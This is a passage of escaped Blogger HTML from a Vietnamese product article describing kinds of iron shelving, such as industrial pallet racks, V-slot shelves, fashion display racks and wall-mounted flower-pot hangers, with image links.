justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EKệ sắt công nghiệp\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003C\/strong\u003ECác loại kệ sắt công nghiệp là loại kệ được thiết kế và\u0026nbsp;theo tiêu chuẩn công nghiệp uy tín, được làm từ sắt hoặc thép chất lượng cao, sơn tĩnh điện hoặc mạ kẽm nhúng nóng tùy theo yêu cầu của khách hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s1600\/ke-sat-de-hang-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"KỆ SẮT TẠI HÀ NỘI\" border=\"0\" data-original-height=\"418\" data-original-width=\"550\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s400\/ke-sat-de-hang-1.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt công nghiệp là giải pháp tối ưu nhất cho việc lưu trữ\u0026nbsp;hàng hóa, sản phẩm\u0026nbsp;trong kho, siêu thị, của hàng lớn hoặc dùng để trưng bày sản phẩm. Loại kệ này có khả năng lưu trữ hàng hóa lên đến 500–3000 kg\/tầng và\u0026nbsp;được chia làm 2 loại chính là: kệ trung tải và kệ để hàng pallet\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ trung tải:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trung tải được thiết kế bởi các chân trụ omega và mâm sắt, thép cao cấp theo tiêu chuẩn của Nhật Bản, sơn tĩnh điện tự động trên dây chuyền trang thiết bị hiện đại để chứa hàng hóa với tải trọng lớn, mỗi tầng chứa hàng có thể lên đến 2000kg\/tầng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ để hàng pallet:\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ chứa hàng với tải trọng lớn, dễ di chuyển và điều chỉnh các đợt chứa hàng theo nhu cầu, hàng hóa được chứa trên kệ thường có kích thước lớn như các thùng hàng hay các khối hàng hóa lớn. Khung kệ được làm từ sắt, thép sơn tĩnh điện chất lượng tốt nhất hiện nay, giúp cho người sử dụng dễ dàng điều chỉnh, di chuyển hàng hóa ra vào bằng xe nâng, tiết kiệm không gian kho lưu trữ và nâng cao hiệu quả công việc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt V lỗ đa năng\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm từ các nguyên liệu sắt V lỗ và các tấm\u0026nbsp;ván gỗ\u0026nbsp;công nghiệp, mâm tôn, mâm meka, mâm tole,… bao quanh có gờ, mặt phía dưới mâm có sóng hộp chịu lực, nguyên liệu hoàn toàn mới 100% có nhiều loại dày mỏng khác nhau, được sơn tĩnh điện 2 lớp độ bền cao không xuống màu, bột sơn ngoại nhập theo tiêu chuẩn Châu Âu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s1600\/ke-de-hang-v-lo-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt V lỗ đa năng\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08pNW9uhIJG7lQEKy2R8IHHrV2g3stwKRb6BZ8XgBICwHImWmOKPzOvA4i13znaXxMZyEsSDPDjkbs4oAnY0Jk5KZPqDFGRq2bCv6KRoojA7ci7AuIK1JMAELiebIgT-d4XeTGTqy1rQ\/s400\/ke-de-hang-v-lo-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCác sản phẩm kệ sắt V lỗ đa năng đươc sử dụng rộng rãi trong việc làm kệ chứa hàng, dùng trong siêu thị, cửa hàng tạp hóa, sắp xếp làm kệ hồ sơ văn phòng, làm kệ kho hàng hoá cho công ty, xí nghiệp, ki ốt,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EƯu điểm của kệ sắt v lỗ:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003C\/strong\u003EThiết kế đơn giản, để sử dụng\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDễ tháo lắp, dễ di chuyển\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhông rỉ, không phai màu sơn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETăng giảm kích thước, số tầng tùy theo mục đích của người sử dụng\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp - Kệ sắt lắp ghép\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt lắp ráp được thiết kế theo kiểu kệ sắt vuông hình thoi kiểu dáng đẹp, phong cách hiện đại đa dạng. Đặc biệt, mặt kệ để sản phẩm có thể dùng bằng kiếng trong màu hoặc ván MDF có phủ keo màu, mica và nhôm Aluminium màu các loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKhung hình rõ ràng giúp sản phẩm được bắt mắt thích hợp với khách hàng có nhu cầu vận chuyển kệ đi xa hoặc các công ty doanh nghiệp tham gia hội chợ triển lãm trong và ngoài nước. Đồng thời, được thiết kế tiện sử dụng dễ di rời tháo ráp thay đổi kích thước khoảng cách của giữa các mâm kệ. Có cây v lỗ đa năng càng được sử dụng rộng rãi trong việc làm kệ chứa hàng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s1600\/ke-sat-de-hang-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt lắp ráp - Kệ sắt lắp ghép\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPf-dOEmJB6PoEjjf9hDjSU0I35vGbQmzQBg62IqY22TSwfFc2Woi_gPGaDwTGOy98PbfHwoFeAL3LZi21q0JITISgr2f75IZtX6MuLd0PCmL7h78_RtZ7e1H5ga03HHn6kNz2kgVmMso\/s400\/ke-sat-de-hang-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003ENhững\u0026nbsp;ưu điểm của kệ sắt lắp ráp:\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKệ sắt có trọng lượng nhẹ, dễ dàng tháo ráp, điều chỉnh và di dời\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChống cháy, chống ẩm ướt, nấm mốc, được sơn tĩnh điện\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMặt kệ được thiết kế bằng ván gỗ hoặc mâm tôn\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChân kệ thiết kế thép V đục lỗ, đế kê bằng nhựa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChứa được nhiều chủng loại hàng hóa\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKhung kệ liên kết bulong dễ tháo ráp\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EĐa dạng kích cỡ và tải trọng lên đến 100kg\/tầng kệ.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt mỹ thuật là xu hướng mới trong trang trí nội ngoại thất hiện nay, với vẻ đẹp tối giản, độc đáo, mang tới cho không gian cảm giác hiện đại và nhẹ nhàng bởi tính chất ít mảng màu sắc, khi đó, đường nét và món đồ đi kèm sẽ trở thành trung tâm thu hút sự chú ý của mắt người nhìn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMẫu kệ sắt mỹ thuật rất đa dạng về thể loại như kệ báo, kệ khăn phòng tắm, kệ CD, sào quần áo ở nhà hoặc shop quần áo, …\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s1600\/ke-sat-de-hang-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt nghệ thuật\" border=\"0\" data-original-height=\"677\" data-original-width=\"800\" height=\"337\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrghOEUc6UgsaWZ4Iv9bXbuwPdf_hbyJt99znEWClFBjawka_BpYBD3MqOm77fBY0-Mgfx-F0JUqEzgsDQCS1FtDxcdd4zYPHtdnzPdpnQUED4IrpVGyF9X7w4MTZGeIftpLmhxlcp5U\/s400\/ke-sat-de-hang-3.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDưới bàn tay và sự sáng tạo của những nhà thiết kế, chất liệu sắt thô ráp, khô cứng trở lên lãng mạn vì thế sắt mỹ thuật có thể kết hợp hài hòa với nhiều chất liệu khác nhau như mây, tre, gỗ… thậm chí cả nệm mút, kính…. Sắt mỹ thuật đẹp còn xuất hiện trong đường nét của những hoa văn cầu kỳ, tinh xảo… những sản phẩm sắt uốn nghệ thuật luôn tạo cảm giác tinh tế, độc đáo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNét đặc trưng của kệ sắt mỹ thuật chính là độ thẩm mỹ và độ bền theo thời gian đây là điều khác biệt của sắt nghệ thuật so với những vật liệu khác dùng trong nội ngoại thất\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSắt uốn mỹ thuật có cách trưng bày, thi công , tiện lợi hơn nhiều so với các loại vật liệu khác. Khách hàng có thể chọn lựa với những mẫu mã đa dạng\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt nghệ thuật là loại hình trang trí không chỉ phù hợp với những ngôi nhà có diện tích nhỏ mà còn là lựa chọn sáng suốt cho nhà biệt thự hay chung cư hiện đại. Sắt mỹ thuật có rất nhiều ưu điểm như giá thành khá hợp lý, dễ tạo dáng nên rất đa dạng về mẫu mã, thích hợp với nhiều không gian và phong cách trang trí khác nhau.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ thời trang\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSản phẩm giá kệ thời trang được sử dụng nhiều nhất trong các Shop thời trang, trưng bày quần áo, giầy dép,… nhờ đó mà kiểu dáng của kệ phải bắt mắt, không gỉ, sạch sẽ và sáng bóng. Kệ để hàng thời trang được\u0026nbsp;thiết kế và sản xuất từ những vật\u0026nbsp;liệu bằng inox, thép\u0026nbsp;không gỉ, mặt sáng lấp lánh, các loại gỗ tự nhiên, gỗ công nghiệp, sắt sơn tĩnh điện.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s1600\/gia-ke-treo-quan-ao.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ thời trang\" border=\"0\" data-original-height=\"451\" data-original-width=\"600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjESNrmkhdBQJxSEfEf4Nkq0PPahlAuzO-fPfv4XhZznaPv8rjS9a_Zf81ZYJO9pQoI19W7QFDMgZmj942kJwZtMJdmlaYV_GG-Fb5WkJCsZ3MWw5YWL_llaFh9EliZ_IKzKJ7RYTFsmM0\/s400\/gia-ke-treo-quan-ao.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nMột số sản phẩm kệ thời trang đang HOT được tiêu thụ nhiều nhất hiện nay:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang bằng ống nước:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐược làm bằng ống nước kim loại mang đến độ bền cho sản phẩm cùng với thiết kế gọn gàng của sản phẩm sẽ tiết kiệm không gian nhà bạn, ví dụ như một số sản phẩm: giá kệ độc đáo bằng vòi nước, kệ ống nước treo tường zích zắc, mẫu giá kệ thời trang bằng ống nước, kệ ống nước thời trang cá tính, kệ ống nước thời trang, giá kệ ống nước độc đẹp rẻ, kệ shop thời trang bằng ống nước chỉ bạn mới có, giá kệ treo quần áo bằng ống nước,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày đa năng:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐây là loại kệ sử dụng được rất nhiều việc trong thu gọn đồ thời trang trong nhà bạn, bạn có thể dùng chúng trong việc treo quần áo, phụ kiện, giáy dép,… kệ trưng bày này còn được sử dụng nhiều trong các shop thời trang để trưng bày được nhiều sản phẩm của cửa hàng đồng thời cũng không làm mất đi tình đẹp và cá tính của kệ.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ trưng bày sản phẩm:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ chuyên dụng cho việc trưng bày các sản phẩm chuyên biệt để trang trí thời trang, mang phong cách tươi trẻ làm sinh động góc trưng bày sản phẩm của bạn, đồng thời làm nổi bật những sản phẩm trong shop của bạn tạo sự bắt mắt cho khách hàng.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ chữ A:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ trông có vẻ đơn giản nhưng mang đến cho người sử dụng một dáng vẻ chắc chắn, không được bắt mắt lắm nhưng lại trưng bày được nhiều sản phẩm cho khách hàng dễ lựa chọn, loại kệ này cũng có thể dùng cho gia đình có nhiều người hoặc những người là tín đồ của thời trang. Các sản phẩm đi kèm: mô hình shop thời trang nam, kệ thời trang chữ A, kệ thời trang mang tính cách riêng của bạn,…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ sắt treo quần áo:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKết sắt sử dụng chất liệu chính là sắt nhưng có độ chống gỉ cao, giúp cho sản phẩm được bền hơn, kệ sawrsrt thường gọn nhẹ, dễ sử dụng cũng như trưng bày để quản bá sản phẩm. Kệ sắt treo quần áo được sử dụng nhiều trong các cửa hàng treo quần áo, chúng không được mềm mại như các loại kệ trưng bày nhưng lại mang sắc thái khỏe khoắn, năng động.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ inox thời trang:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLoại kệ được biết đến nhiều trong những năm gần đây với đa dạng các loại thiết kế sáng tạo cho các sản phẩm giá kệ thời trang của công ty khác nhau, nhưng với bên công ty chúng tôi thì không chỉ hướng đến dùng loại kệ này để treo quần áo mà còn tận dụng những khoảng trống của chúng để trưng bày những loại sản phẩm khác như là phụ kiện trang sức, giày dép, như vậy mặt hàng này sẽ đa dạng hơn so với các thiết kế bên ngoài một mặt là để cung cấp một sản phẩm mới lạ mặt khác để tiết kiệm không gian cho cửa hàng nếu bạn kinh doanh cửa hàng đa chủng loại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nKệ thời trang ống sắt tròn:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCùng với sự phát triển trong thiết kế thì loại kệ thời trang ống sắt tròn cũng là một lựa chọn tối ưu trong việc trưng bày các sản phẩm giá kệ thời trang, sinh động, sáng tạo, trẻ trung thi loại kệ này có thể đáp ứng được hoàn toàn công việc của bạn. Một shop thời trang ấn tương cho khách không thể thiếu loại kệ này.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trồng rau được làm từ những thanh sắt chắc chắn và được phủ lớp sơn tĩnh điện chống han gỉ cho kệ gần, như có thể sử dụng mãi mãi, Kệ sẽ tận dụng khoảng không gian ở gần tường để trồng rau, trồng hoa nhằm tiết kiệm diện tích trồng rau; việc lắp ghép kệ rất đơn giản.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s1600\/ke-sat-de-hang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trồng rau\" border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKeU0-qPoibi5FDBqCUcpaVKnc9Sw9aNeGCYNSV_axMeNqlkGjAVFf0GHtNPeY0LkTmXA1J_DXbwd-paHTzyMNh4kaYrT6rhBMEOLXjlL9hl0Ig5-VWQkEmWfL_SHA6la1Whiv9cirHBA\/s400\/ke-sat-de-hang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ có thể lắp đặt cực kỳ dễ dàng ở mọi vị trí mà bạn mong mốn. Đo sau đó cắt đúng theo kích thước và lắp rất nhanh, chỉ mất 1 buổi là song khoảng 2 -3 h là hoàn thiện. Không phải hàn cứng và cố định vĩnh viễn nên nếu cần thiết kế lại có thể tháo ốc ra và thiết kế lại.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐộ dài rất là linh động và có thể nối lại nếu cần dài hơn. Lắp đặt vừa với bất cứ khoảng không gian nào ở trong ngôi nhà của bạn. Chỉ cần đo, rồi lấy máy cắt, cắt chúng ra thành từng đoạn mà bạn đã đo và tính toán. Sau đó dùng ốc và ke vuông để gép nối chúng lại với nhau tạo thành những tầng, những khối theo ý thích của riêng bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt treo chậu hoa\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNhững chiếc giá kệ sắt treo chậu hoa ban công này được làm bằng thép ống tròn chắc chắn, có thể treo móc trên bất cứ lan can ban công, hàng rào quanh nhà. Cách làm này có thể giúp tiết kiệm những khoảng không gian nhỏ nhất xung quanh nhà bạn, bạn có thể sở hữu ngay một chiếc chậu hoa treo tường cực đáng yêu. Ngoài ra những chiếc giá kệ sắt treo chậu hoa sẽ giúp tô điểm thêm ngôi nhà của bạn bởi cuộc sống văn minh luôn cần các sản phẩm sang trọng.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s1600\/ke-sat-treo-chau-hoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt treo chậu hoa\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7ahC2_AA9Ik5jASRO3isWM9MZxicHzqTYwQ1M8PqrWKAq3YFn4VkkzvrJYJOFFApgsnhyqfdvrgqwg017z1QIrq4tz6jZ1t8lvHySxUbadHyFpfvAZjIdQWTwlmw5kmRIgxv-GQd3wQ\/s400\/ke-sat-treo-chau-hoa.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá kệ sắt treo chậu hoa, chậu cây được làm từ những nguyên liệu đơn giản qua bàn tay của người thợ cơ khí trở nên nghệ thuật và đảm bảo an toàn trong quá trình sử dụng bởi sự chắc chắn và cứng cáp. Các loại chậu hoa treo tường có nhiều thiết kế khá phong phú và mới lạ, các bạn có thể đặt các loại chậu đặc biệt này một cách linh động theo sở thích và trí tưởng tượng để tự tạo cho mình không gian xanh giữa không trung tuyệt đẹp.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nĐặc điểm chung của tất cả các loại giá kệ này là thích hợp trồng các loại cây thân mềm, thân rủ, hoa dây leo mềm mại, giúp cây tự do phát triển, buông mình giữa không trung vô cùng hấp dẫn và duyên dáng như các loại dạ yến thảo, dừa cạn rủ, mười giờ , chuỗi ngọc….\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNgoài ra với giá kệ sắt treo chậu hoa bạn có thể để vào đó đủ thứ như chậu hoa, cây cảnh, chậu thông minh trồng hoa, trồng rau, có thể di chuyển chúng đến vị trí nào mà bạn muốn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKệ sắt trang trí treo tường có thể sử dụng để trang trí trong nhà hay trong các cửa hàng thể hiện tính thẩm mỹ cao trong cách bày trí của bạn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChỉ đơn giản là những chiếc kệ nhỏ xinh xắn treo tường với màu sắc hài hòa, hay cầu kỳ hơn là những chiếc kệ có hoa văn thẩm mỹ, bạn cũng có thể làm mới ngôi nhà của mình. Không gian sống của bạn sẽ trở nên gần gũi với thiên nhiên hơn.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s1600\/ke-sat-trang-tri-treo-tuong.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt trang trí treo tường\" border=\"0\" data-original-height=\"428\" data-original-width=\"470\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrRTZc47V_gyCXRaCgA70_iIq5XGnY618c6zqEAu5TzoZuxXaHldmYUvRgWxpS_X38OrHMKXxdwV9Nc6oMQgBZqlj-jkK3or2Br28BBT-cowaOjfUXKGmvyZ_8pnCL5x-ciIobbDlU0MY\/s320\/ke-sat-trang-tri-treo-tuong.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr 